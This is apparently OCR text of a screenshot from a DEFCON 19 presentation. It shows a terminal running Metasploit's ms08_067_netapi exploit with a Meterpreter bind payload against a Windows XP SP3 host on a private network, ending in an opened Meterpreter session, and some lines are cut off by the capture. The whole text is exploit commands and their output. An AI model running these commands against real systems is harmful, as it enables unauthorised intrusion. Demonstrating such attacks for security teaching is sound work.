 wesley@ubuntu: ~/metasploit
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit
root@ubuntu: ~
CE=//./
Warning: This copy of the Metasploit Framework was last upda
We recommend that you update the framework at least
For information on updating your copy of Metasploit
http://www.metasploit.com/redmine/projects/fram
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpret
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.93.155
RHOST => 192.168.93.155
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.93.155
[*] Meterpreter session 1 opened (192.168.93.164:38679 -> 19
t Fri Aug 05 10:02:46 -0700 2011
meterpreter >
: 4
DEFCON
19